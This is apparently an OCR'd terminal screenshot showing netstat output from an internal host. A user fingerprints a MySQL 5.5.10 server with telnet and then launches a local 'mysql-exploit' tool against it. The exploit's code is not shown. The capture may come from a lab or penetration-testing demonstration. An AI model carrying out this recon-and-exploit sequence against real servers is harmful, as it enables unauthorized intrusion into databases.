 tcp 0 0 10.10.24.88:https 10.10.26.118:57844 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57858 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:55159 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57794 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:55369 FIN_WAIT2
tcp 0 0 10.10.24.88:https 10.10.26.118:57816 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57846 ESTABLISHED
tcp 0 124 10.10.24.88:ssh 10.10.24.50:55164 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57800 ESTABLISHED
tcp 0 1 10.10.24.88:https 10.10.26.118:55366 FIN_WAIT1
tcp 0 0 10.10.24.88:https 10.10.26.118:57819 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57838 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57822 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:55183 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:55181 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57808 ESTABLISHED
tcp 0 0 10.10.24.88:https 10.10.26.118:57854 ESTABLISHED
tcp6 0 0 [::]:ssh [::]:* LISTEN
ubuntu@linappuser01:~$ telnet 10.10.26.118 3306
Trying 10.10.26.118...
Connected to 10.10.26.118.
Escape character is '^]'.
J
5.5.10$+Jr!H'?DQI]w^OR05Y@mysql_native_password^CConnection closed by foreign h
ost.
ubuntu@linappuser01:~$ ./mysql-exploit -t 10.10.26.118